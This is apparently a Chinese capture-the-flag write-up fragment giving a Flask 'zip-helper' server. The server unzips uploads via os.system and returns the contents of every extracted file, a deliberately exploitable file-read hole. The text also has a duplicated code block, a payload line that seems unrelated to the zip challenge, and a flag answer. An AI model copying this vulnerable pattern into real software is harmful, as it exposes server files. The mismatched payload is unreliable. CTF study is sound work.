os.system(f'unzip -q uploads/{filename} -d {dir}')
readResult = ""
for root,dirs,files in os.walk(dir):
for file in files:
with open(os.path.join(root,file), 'r') as f:
readResult += f.read()
return readResult
else:
return "<h1>仅支持上传 .zip 文件</h1>"
if request.method == 'GET':
return "go!"
if __name__ == '__main__':
app.run(port=80, host='0.0.0.0')where is flag? gogogo!
题解
- server.py
import hashlib
import os
import random
from flask import Flask, request
app = Flask(__name__)
@app.route('/')
def index():
return """<html>
<head>
<meta charset="utf-8">
<title>zip-helper</title>
</head>
<body>
<form action="/upload" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="提交">
</form>
</body>
</html>"""
def allowed_file(filename):
return '.' in filename and filename.rsplit('.', 1)[1].lower() in ('zip')
@app.route('/upload', methods=['GET', 'POST'])
def read_flag():
if request.method == 'POST':
if 'file' not in request.files:
return "No file part"
file = request.files['file']
if file.filename == '':
return "No selected file"
if file and allowed_file(file.filename):
os.system("rm -rf uploads/*")
filename = hashlib.sha1(file.filename.encode(encoding='utf-8')).hexdigest()
rand = hashlib.sha1(random.randbytes(256)).hexdigest()
file.save(f'uploads/{filename}')
dir = f"uploads/{rand}"
os.system(f'unzip -q uploads/{filename} -d {dir}')
readResult = ""
for root,dirs,files in os.walk(dir):
for file in files:
with open(os.path.join(root,file), 'r') as f:
readResult += f.read()
return readResult
else:
return "<h1>仅支持上传 .zip 文件</h1>"
if request.method == 'GET':
return "go!"
if __name__ == '__main__':
app.run(port=80, host='0.0.0.0')- payload
{“Where_is_flag”:“here_is_flag”}
post- flag
- CBCTF{7e344780-3543-4872-8ae5-d460bb5c828c}